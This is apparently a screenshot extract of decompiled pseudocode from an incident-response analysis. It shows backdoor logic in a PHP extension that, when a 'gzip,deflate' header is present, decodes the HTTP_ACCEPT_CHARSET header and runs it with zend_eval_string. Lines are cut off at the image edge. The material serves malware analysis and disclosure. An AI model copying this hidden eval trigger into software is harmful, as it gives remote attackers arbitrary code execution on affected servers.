 {
if ( !strcmp(**v34, "gzip,deflate") )
{
if ( zend_hash_find(
*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)execu
"_SERVER",
strlen("_SERVER") + 1,
&v39) != -1
&& zend_hash_find(**v39, "HTTP_ACCEPT_CHARSET", st
{
v40 = sub_100040B0((int)**v37, strlen(**v37));
if ( v40 )
{
v4 = *(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)exec
v5 = *(_DWORD *)(v4 + 296);
*(_DWORD *)(v4 + 296) = &v30;
v35 = v5;
v6 = setjmp3(&v30, 0);
v7 = v35;
if ( v6 )
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_
else
zend_eval_string(v40, 0, &byte_10012884, a3);
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DW
}
}
}
else
{
v12 = strcmp(**v34, "compress,gzip");
if ( !v12 )
安恒信息应急响应中心